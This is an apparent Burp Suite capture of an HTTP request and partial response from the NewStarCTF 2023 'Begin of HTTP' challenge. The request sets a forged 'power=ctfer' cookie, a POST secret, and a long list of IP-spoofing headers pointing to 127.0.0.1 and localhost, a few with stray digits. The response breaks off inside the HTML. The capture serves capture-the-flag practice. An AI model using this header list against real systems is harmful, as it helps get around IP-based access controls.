 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: newstarctf.com
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: http://node4.buuoj.cn:26298
11 Connection: close
12 Cookie: power=ctfer; token=
GRG3ClMOZasw0wBjlO97WZr0QlsCp2TiDkaVWjOOEvh3RDxJ7Sj6clCYhxF8gi5zAp
FH3Lo6H95Uxj3ew1jYfQ%3D%3D
13 Upgrade-Insecure-Requests: 1
14 Client-IP: 127.0.0.1
15 Forwarded-For-Ip: 127.0.0.1 Forwarded-For:127.0.0.1
16 Forwarded-For: localhost Forwarded: 127.0.0.1
17 Forwarded:localhost
18 True-Client-IP:127.0.0.18
19 X-Client-IP:127.0.0.1
20 X-Custom-IP-Authorization: 127.0.0.1
21 X-Forward-For: 127.0.0.1
22 X-Forward:127.0.0.1
23 X-Forward: localhost
24 X-Forwarded-By:127.0.0.1
25 X-Forwarded-By: localhost
26 X-Forwarded-For-Original:127.0.0.1
27 X-Forwarded-For-Original:localhost17
28 X-Forwarded-For: 127.0.0.118
29 X-Forwarded-For: localhost
30 X-Forwarded-Server:127.0.0.1
31 X-Forwarded-Server:localhost
32 X-Forwarded:127.0.0.1
33 X-Forwarded:localhost
34 X-Forwared-Host:127.0.0.1
35 X-Forwared-Host:localhost
36 X-Host: 127.0.0.1
37
38
39 secret=n3wst4rCTF2023g00000d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Sep 2023 11:48:45 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.15
5 Vary: Accept-Encoding
6 Content-Length: 1406
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12
13 <head>
14 <meta charset="utf-8" />
15 <title>
Begin of HTTP
</title>
16 <link rel="stylesheet" type="text/css" href="css/style.cs
tppabs="css/style.css" />
17 <style>
18 body{
19 height:100%;
20 background:#16a085;
21 overflow:hidden;
22 }
23
24 canvas{
25 z-index:-1;
26 position:absolute;
27 }
28 </style>
29 <script src="js/jquery.js">
</script>
30 <script src="js/verificationNumbers.js" tppabs="
js/verificationNumbers.js">
</script>
31 <script src="js/Particleground.js" tppabs="
js/Particleground.js">
</script>
32 <script>